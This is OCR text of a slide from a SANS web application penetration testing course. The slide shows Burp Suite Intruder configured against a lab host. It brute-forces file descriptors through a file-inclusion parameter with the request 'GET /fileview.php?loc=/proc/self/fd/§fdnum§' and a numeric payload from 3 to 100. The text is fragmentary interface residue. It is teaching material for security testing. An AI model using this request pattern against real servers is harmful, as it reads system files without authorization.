 Configuring burp suite intruder
burp suite free edition v
burp intruder repeater
target proxy spider
1
target positions pa
host blog.sec642.org
port 80
use SSL
burp suite free
burp intruder
target proxy spider scanner intruder repeater se
1
target positions payloads options
attack type sniper
GET /fileview.php?loc=/proc/self/fd/§fdnum§
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW
Gecko/20100101 Firefox/8.0
Accept:
text/html,application/xhtml+xml,application/
Accept-Language: en-us,en;q=0.5
Accept-Encoding: gzip, deflate
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0
Proxy-Connection: keep-alive
DNT: 1
+ < >
edition v1.4.01
repeater window about
target proxy spider scanner intruder repeater sequ
1
target positions payloads options
number of payloads: 98
number of requests: 98
payload set 1 numbers
range format
from 3 min integer digits
to 100 max integer digits
step 1 min fraction digits
how many max fraction digits
sequential decimal examples: 1.1
random hex 987654321.1234568
SEC642 Advanced Web App Penetration Testing - © 2013 Justin Searle, All Rights Reserved